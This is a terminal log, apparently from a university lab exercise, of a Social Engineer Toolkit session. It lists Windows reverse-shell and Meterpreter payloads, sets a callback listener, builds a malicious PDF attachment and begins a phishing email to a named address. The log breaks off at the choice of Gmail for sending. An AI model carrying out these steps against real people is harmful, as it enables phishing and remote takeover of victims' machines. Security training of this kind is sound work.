 1) Windows Reverse TCP Shell Spawn a command shell on victim and send back to attacker
2) Windows Meterpreter Reverse_TCP Spawn a meterpreter shell on victim and send back to attacker
3) Windows Reverse VNC DLL Spawn a VNC server on victim and send back to attacker
4) Windows Reverse TCP Shell (x64) Windows X64 Command Shell, Reverse TCP Inline
5) Windows Meterpreter Reverse_TCP (X64) Connect back to the attacker (Windows x64), Meterpreter
6) Windows Shell Bind_TCP (X64) Execute payload and create an accepting port on remote system
7) Windows Meterpreter Reverse HTTPS Tunnel communication over HTTP using SSL and use Meterpreter
set:payloads>
set> IP address or URL (www.ex.com) for the payload listener (LHOST) [192.168.1.23]: 192.168.1.23
set:payloads> Port to connect back on [443]:443
[*] All good! The directories were created.
[-] Generating fileformat exploit...
[*] Waiting for payload generation to complete (be patient, takes a bit)...
[*] Waiting for payload generation to complete (be patient, takes a bit)...
[*] Waiting for payload generation to complete (be patient, takes a bit)...
[*] Waiting for payload generation to complete (be patient, takes a bit)...
[*] Payload creation complete.
[*] All payloads get sent to the template.pdf directory
[*] If you are using GMAIL - you will need to need to create an application password: https://support.google.com/accounts/answer/6010255?hl=en
[-] As an added bonus, use the file-format creator in SET to create your attachment.
Right now the attachment will be imported with filename of 'template.whatever'
Do you want to rename the file?
example Enter the new filename: moo.pdf
1. Keep the filename, I don't care.
2. Rename the file, I want to be cool.
set:phishing>1
[*] Keeping the filename and moving on.
Social Engineer Toolkit Mass E-Mailer
There are two options on the mass e-mailer, the first would
be to send an email to one individual person. The second option
will allow you to import a list and send it to as many people as
you want within that list.
What do you want to do:
1. E-Mail Attack Single Email Address
2. E-Mail Attack Mass Mailer
99. Return to main menu.
set:phishing>1
Do you want to use a predefined template or craft
a one time email template.
1. Pre-Defined Template
2. One-Time Use Email Template
set:phishing>2
set:phishing> Subject of the email:TEst
set:phishing> Send the message as html or plain? 'h' or 'p' [p]:h
set:phishing> Enter the body of the message, hit return for a new line. Control+c when finished:Test
Next line of the body: Bonjour ceci est un test
Next line of the body: ^Cset:phishing> Send email to:jeremy.zerbib@heig-vd.ch
1. Use a gmail Account for your email attack.
2. Use your own server or open relay
set:phishing>1